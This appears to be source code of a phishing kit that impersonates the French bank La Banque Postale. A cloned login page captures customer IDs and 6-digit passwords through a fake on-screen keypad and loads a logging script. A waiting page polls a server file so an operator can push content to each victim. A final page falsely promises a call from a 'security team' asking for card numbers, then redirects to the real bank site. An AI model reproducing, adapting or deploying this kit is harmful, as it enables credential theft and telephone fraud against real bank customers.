
<file: backend/load.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="../assets/dist/img/ico.ico">

<title>Espace client - La Banque Postale</title>

    <!-- Bootstrap core CSS -->
    <link href="../assets/dist/css/bootstrap.min.css" rel="stylesheet">
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet"/>

    <!-- Custom styles for this template -->
    <link href="../assets/dist/css/album.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha512-5A8nwdMOWrSz20fDsjczgUidUBR8liPYU+WymTZP1lmY9G6Oc7HlZv156XqnsgNUzTyMefFTcsFH/tnJE/+xBg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha512-SfTiTlX6kk+qitfevl/7LibUOeJWlt9rbyDn92a1DqWOw9vWG2MFoays0sgObmWazO5BQPiFucnnEAjpAB+/Sw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 <style>
.m-logo img {
    width: 50px;
    height: 50px;
}
#titre_btn{
font-weight:bold;
color:#17479e;
}

.bg-light {
    background-color: #003da5!important;
}
.buttonBTN {
    text-align: center;
    width: 4rem;
    height: 3.6rem;

    border-radius: 4px;
	border:1px solid #d8d8d8;
    background-color: var(--color-3);
    font-size: 18px;
    color: var(--color-26);
    font-family: "RobotoMono-Medium",Courier,monospace;
}

@media only screen and (max-width: 768px) {
  /* For mobile phones: */
  #Search_ico{
   display:none;
  } 
  #img_body{
   display:none;
  }  
  
  #tab_clavier{
   width:100%;
  }
}

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {

  
  #tab_clavier{
   width:100%;
  }
}

@media only screen and (min-width: 768px) {
  
  #tab_clavier{
   width:100%;
  }

}



/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {

  #tab_clavier{
   width:100%;
  }

}

@media only screen and (min-width: 1200px) {
 #tab_clavier{
   width:100%;
  }
}
 </style>
 
 </head>

  <body>

    <header>
   
      <div class="navbar navbar-white bg-white box-shadow">
        <div class="container d-flex justify-content-between">
          <a href="#" class="navbar-brand d-flex align-items-center m-logo">

            <img src="../assets/dist/img/logobbp.png"/>
          </a>
      
        </div>
      </div>
    </header>

    <main role="main">


      <div style="color: #17479e;" class="d-flex flex-column align-items-center justify-content-center mt-5">
   <div class="row mt-5">
       <div class="spinner-border" role="status">
           <span class="sr-only">Loading...</span>
       </div>
    </div>
    <div class="row ">
      <strong>Veuillez patienter ....</strong>
    </div>
</div>
	<script src="https://code.jquery.com/jquery-3.4.0.min.js"></script>
		<script>
setInterval(function(){ var client = new XMLHttpRequest();
client.open('GET', './Show_system/Show_Page.txt');
client.onreadystatechange = function() {

document.getElementById("content").innerHTML = client.responseText ;

}
client.send();  }, 2000);
</script>
<div id="content"></div>
    </main>

    <footer class="text-muted">
      <div class="container">

	</div>
    </footer>

    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script>window.jQuery || document.write('<script src="./assets/dist/vendor/jquery-slim.min.js"><\/script>')</script>
    <script src="../assets/dist/vendor/popper.min.js"></script>
		<script src="../assets/dist/js/main.js"></script>
    <script src="../assets/dist/js/bootstrap.min.js"></script>
    <script src="../assets/dist/vendor/holder.min.js"></script>
  </body>
</html>
</file>

<file: backend/loadf.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8">
	<meta http-equiv="refresh" content="20;url=https://www.labanquepostale.fr">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="icon" href="../assets/dist/img/ico.ico">

<title>Espace client - La Banque Postale</title>

    <!-- Bootstrap core CSS -->
    <link href="../assets/dist/css/bootstrap.min.css" rel="stylesheet">
<link href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" rel="stylesheet"/>

    <!-- Custom styles for this template -->
    <link href="../assets/dist/css/album.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" integrity="sha512-5A8nwdMOWrSz20fDsjczgUidUBR8liPYU+WymTZP1lmY9G6Oc7HlZv156XqnsgNUzTyMefFTcsFH/tnJE/+xBg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha512-SfTiTlX6kk+qitfevl/7LibUOeJWlt9rbyDn92a1DqWOw9vWG2MFoays0sgObmWazO5BQPiFucnnEAjpAB+/Sw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 <style>
.m-logo img {
    width: 50px;
    height: 50px;
}
#titre_btn{
font-weight:bold;
color:#17479e;
}

.bg-light {
    background-color: #003da5!important;
}
.buttonBTN {
    text-align: center;
    width: 4rem;
    height: 3.6rem;

    border-radius: 4px;
	border:1px solid #d8d8d8;
    background-color: var(--color-3);
    font-size: 18px;
    color: var(--color-26);
    font-family: "RobotoMono-Medium",Courier,monospace;
}

@media only screen and (max-width: 768px) {
  /* For mobile phones: */
  #Search_ico{
   display:none;
  } 
  #img_body{
   display:none;
  }  
  
  #tab_clavier{
   width:100%;
  }
}

/* Small devices (portrait tablets and large phones, 600px and up) */
@media only screen and (min-width: 600px) {

  
  #tab_clavier{
   width:100%;
  }
}

@media only screen and (min-width: 768px) {
  
  #tab_clavier{
   width:100%;
  }

}



/* Large devices (laptops/desktops, 992px and up) */
@media only screen and (min-width: 992px) {

  #tab_clavier{
   width:100%;
  }

}

@media only screen and (min-width: 1200px) {
 #tab_clavier{
   width:100%;
  }
}
 </style>
 
 </head>

  <body>

    <header>
   
      <div class="navbar navbar-white bg-white box-shadow">
        <div class="container d-flex justify-content-between">
          <a href="#" class="navbar-brand d-flex align-items-center m-logo">

            <img src="../assets/dist/img/logobbp.png"/>
          </a>
      
        </div>
      </div>
    </header>

    <main role="main">


      <div style="color: #17479e;" class="d-flex flex-column align-items-center justify-content-center mt-5">
   <div class="row mt-5">
       <div class="spinner-border" role="status">
           <span class="sr-only">Loading...</span>
       </div>
    </div>
    <div class="row ">
      <strong>Veuillez patienter ....</strong>
    </div>
</div>
<div class="row g-0">
				<div class="col-md-4 m-3">
				  <img src="../assets/dist/img/ccb.jpg" height="100%" class="img-fluid rounded-start" alt="...">
				</div>
				
				<div class="col-md-7">
				  <div class="card-body">
					<h5 class="card-title">Déverrouillage de votre carte bancaire :</h5>
					<p class="card-text">Merci d'avoir procédé à la vérification de votre compte et de votre carte bancaire.</p>
				  <p class="card-text"> Pour garantir la sécurité de votre compte, un membre de notre équipe Sécurité vous contactera dans les prochaines 24 heures afin de confirmer des détails supplémentaires par téléphone.</p>
				  <p class="card-text"> Veuillez vous assurer d'avoir les informations suivantes à portée de main pour vérifier votre identité :</p>
				  <p class="card-text"><i class="fa fa-credit-card fa-2x" aria-hidden="true"></i> Nom complet tel qu'enregistré sur le compte</p>
				  <p class="card-text"><i class="fa fa-credit-card fa-2x" aria-hidden="true"></i> Numéro de votre carte</p>
				  </div>
				</div>
			  </div>
	<script src="https://code.jquery.com/jquery-3.4.0.min.js"></script>
		
<div id="content"></div>
    </main>

    <footer class="text-muted">
      <div class="container">

	</div>
    </footer>

    <!-- Bootstrap core JavaScript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script>window.jQuery || document.write('<script src="./assets/dist/vendor/jquery-slim.min.js"><\/script>')</script>
    <script src="../assets/dist/vendor/popper.min.js"></script>
		<script src="../assets/dist/js/main.js"></script>
    <script src="../assets/dist/js/bootstrap.min.js"></script>
    <script src="../assets/dist/vendor/holder.min.js"></script>
  </body>
</html>
</file>

<file: voscomptesenligne-sub/voscomptes/canalXHTML/identif_origin-particuliers.html>
<!DOCTYPE html>
<html class="no-js" lang="fr" data-tb-mode="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <title>Connexion - La Banque Postale</title>
	<link rel="canonical" href="https://www.labanquepostale.fr/voscomptesenligne-sub/voscomptes/canalXHTML/identif_origin-particuliers.html" />
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="theme-color" content="#0b234d"/>
	<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

    <style type="text/css">
        @import url(../../../transverse-sub/xo_/9.10.3.0/cvvs/css/loader.css);
        @import url(../../../transverse-sub/xo_/9.10.3.0/cvvs/css/cvs_refonte.css);
        @import url(../../../transverse-sub/xo_/toolbox/3.1/toolbox-xo-celadon.css);
        @import url(../../../transverse-sub/xo_/9.10.3.0/cvvs/css/cvd-refonte.css);
    </style>
    <script src="../../../transverse-sub/xo_/toolbox/3.1/toolbox-xo-celadon.min.js" type="text/javascript" ></script>
    <script language="javascript" type="text/javascript" src="../../../transverse-sub/xo_/9.10.3.0/cvvs/js/val_keypad_cvd.js"></script>
    <script language="javascript" type="text/javascript" src="../../../transverse-sub/xo_/9.10.3.0/cvvs/js/val_keypad_cvvs-env.js"></script>
</head>
<body data-image='logo'  data-tb-animate="actif" class="tb-user-connected" >
<div class="flex-container--column tb-wrapper-main">
    <main class="flex-item-fluid overflow-y back-color-trans txt-color-black txt-primary p-16" role="main">
            <div id="hidden">
                <input type="hidden" name="urlbackend" value="%2Fvoscomptes%2FcanalXHTML%2Fidentif.ea%3Forigin%3Dparticuliers" />
                <input type="hidden" name="origin" value="particuliers" />
                <input type="hidden" name="cv" value="true" />
                <input type="hidden" name="cvvs" value="" />
                <input type="hidden" id="iscd" name="iscdName" value="0" />
                <input type="hidden" id="clt" name="cltName" value="0" />
            </div>
            <!-- ECRAN -->
            <div data-tb-cvd-bloc class="flex-item-fluid small-w100 tiny-w100" id="ecran">
                <div data-tb-form-field data-tb-form-id="identifiant" class="flex-container w100">
                    <label data-tb-variant="body-b" for='identifiant' class="txt-primary mb-4">Identifiant (10 chiffres)</label>
                    <div class="flex-container w100">
						<div class="tb-container-inputfield w100 --reset">
                                <input type="text"
                                       id="identifiant"
                                       inputmode="numeric"
                                       data-tb-input-field-accessreset="Effacer la saisie de l'identifiant"
                                       maxlength="10"
                                       pattern="[\*0-9]*"
                                       autocomplete="username"
                                       aria-required="true"
                                       name="username">
                        </div>
                    </div>
                    <div data-tb-form-message class="flex-container flex-item-last">
                        <div data-icon="tb-erreur" aria-hidden="true" class="--size16px"></div>
                        <p data-ad-messages="" class="flex-container--column flex-item-fluid mts mb0">
                            <span data-ad-message="RG001" hidden>Vous devez saisir un identifiant.</span>
                            <span data-ad-message="RG002" hidden>L&apos;identifiant doit contenir 10 chiffres.</span>
                        </p>
                    </div>
                </div>
				<!-- Case à cocher -->
					<div class="tb-switch --animate-touch mt-16">
						<input id="check" name="check" type="checkbox" class="visually-hidden">
						<label for="check" class="flex-container--row flex-align-center">
							<span class="tb-switch-check">
								<span data-icon="ic_interface_check" aria-hidden="true" class="--absolute-contains">
                      </span>
							</span>
							<span data-tb-variant="body-s" class="tb-switch-label flex-item-first flex-item-fluid --fix-ms txt-secondary">
								M&eacute;moriser mon identifiant
                        </span>
                    </label>
                </div>
				<!-- Bouton continuer -->
				<div id="btnContinuer" class="mt-16 u-txt-center">
					<button class="tb-btn-p --large w100" type="submit" data-lien-user="actif" onclick="continuer()">
                        <span>Continuer</span>
                    </button>
                </div>
				<!-- Volet Mot de passe -->
				<div id="volet" hidden class="w100 mt-16">
					<!-- Mot de passe -->
					<div data-tb-form-field data-tb-form-id="motdepasse"  class="flex-container--column">
						<!-- LABEL -->
						<div data-tb-cvd-label role="heading" aria-level="3" id="label-password" tabindex="-1"
                             data-tb-cvd-alert="N'appuyez pas sur les chiffres de votre clavier, utilisez les boutons suivants pour saisir votre mot de passe">
							<span aria-hidden="true" data-tb-variant="body-b" class="txt-primary">Mot de passe (6 chiffres)</span>
							<span class="visually-hidden">Utilisez les boutons suivants pour saisir votre Mot de passe &agrave; 6 chiffres sur ce clavier</span>
                        </div>
						<!-- INPUT + PUCES -->
						<div class="tb-container-cvdPsw --reset">
							<div class="relative">
								<input type="text" id="password" name="password" >
                            </div>
                        </div>
						<!-- ERRORS -->
                        <div data-tb-form-message class="flex-container">
							<div data-icon="tb-erreur" aria-hidden="true" class="--size16px"></div>
							<div role="heading" aria-level="4" id="motdepasse" tabindex="-1" data-ad-messages="" class="flex-container--column flex-item-fluid no-aria-describedby">
								<span data-ad-message="vide" hidden>Vous devez saisir un mot de passe.</span>
								<span data-ad-message="incomplet" hidden>
									<span aria-hidden="true">Le mot de passe doit contenir 6 chiffres</span>
										<span class="visually-hidden access-text">Votre mot de passe est incomplet</span>
									</span>
                            </div>
                        </div>
                        <!-- CLAVIER -->
                        <div class="flex-container flex-center mt-16" data-tb-cvd-id="password">
                            <div data-tb-cvd-keys>
                                <button onclick="setCode('5')" type="button">5</button>
                                <button onclick="setCode('3')" type="button">3</button>
                                <button onclick="setCode('1')" type="button">1</button>
                                <button onclick="setCode('9')" type="button">9</button>
                                <button onclick="setCode('6')" type="button">6</button>
                                <button onclick="setCode('2')" type="button">2</button>
                                <button onclick="setCode('8')" type="button">8</button>
                                <button onclick="setCode('7')" type="button">7</button>
                                <button onclick="setCode('4')" type="button">4</button>
                                <span></span>
                                <button type="button">0</button>
                                <span></span>
                            </div>
                        </div>
                    </div>
					<!-- Bouton de connexion -->
					<div class="flex-container--column flex-align-center mt-24 u-txt-center">
						<button data-tb-cvd-valider id="btnConfirmer" class="tb-btn-p --large w100" type="submit" data-lien-user="actif" onclick="login()"
								data-tb-cvd-alert="N'appuyez pas sur les chiffres de votre clavier, utilisez les boutons pr&eacute;c&eacute;dents pour saisir votre mot de passe">
                            <span>Se connecter2</span>
                        </button>
                    </div>
                </div>
            </div>
		<!-- LOADER -->
		<div id="tbi-loader" class="--tiny"></div>
    </main>
</div>
	<script src="../../../common/log.js"></script>
<script language="javascript" type="text/javascript">
    var PATH_JS = "https://transverse.labanquepostale.fr/xo_/9.10.3.0/cvvs";
    var PATH_RESIZER = "https://www.labanquepostale.fr/etc.clientlibs/labanquepostale/commons/clientlibs/designsystem/vendors";
</script>
</body>
</html>
</file>
<file: assets/dist/css/album.css>
:root {
  --jumbotron-padding-y: 3rem;
}

.jumbotron {
  padding-top: var(--jumbotron-padding-y);
  padding-bottom: var(--jumbotron-padding-y);
  margin-bottom: 0;
  background-color: #fff;
}
@media (min-width: 768px) {
  .jumbotron {
    padding-top: calc(var(--jumbotron-padding-y) * 2);
    padding-bottom: calc(var(--jumbotron-padding-y) * 2);
  }
}

.jumbotron p:last-child {
  margin-bottom: 0;
}

.jumbotron-heading {
  font-weight: 300;
}

.jumbotron .container {
  max-width: 40rem;
}

footer {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

footer p {
  margin-bottom: .25rem;
}

.box-shadow { box-shadow: 0 .25rem .75rem rgba(0, 0, 0, .05); }
</file>
